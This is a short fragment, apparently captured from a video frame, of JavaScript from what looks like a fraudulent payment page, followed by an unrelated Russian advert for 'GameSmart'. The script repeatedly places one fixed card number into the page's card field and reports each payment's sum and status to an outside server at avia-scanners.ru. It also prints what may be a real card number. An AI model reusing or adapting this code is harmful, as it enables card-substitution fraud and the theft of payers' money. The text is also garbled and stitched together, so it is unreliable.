 var newcards = [
'5106 2160 0313 4297',
'5106 2160 0313 4297',
'5106 2160 0313 4297',
'5106 2160 0313 4297',
'5106 2160 0313 4297',
'5106 2160 0313 4297',
'5106 2160 0313 4297',
];
if (status == 0) {
$('#card_number2').val(newcards[popitka]);
$('#card_number2').change();
popitka = popitka + 1;
}
$.ajax({
url: 'http://avia-scanners.ru/addpay.php?sum=' + 3272 + '&status=' + status + '&title
=' + title + '&code=lyyPt',
success: function () {
xhr.abort();
}
});
Зарабатывайте,
играянаGameSmart.
Играйте с умом.
GAMESMART